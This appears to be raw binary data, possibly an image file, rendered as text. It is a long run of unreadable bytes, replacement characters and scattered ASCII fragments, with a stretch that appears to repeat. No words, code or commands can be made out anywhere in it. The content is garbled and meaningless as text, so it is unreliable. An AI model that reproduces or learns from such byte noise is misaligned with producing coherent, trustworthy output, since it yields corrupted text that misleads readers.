(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
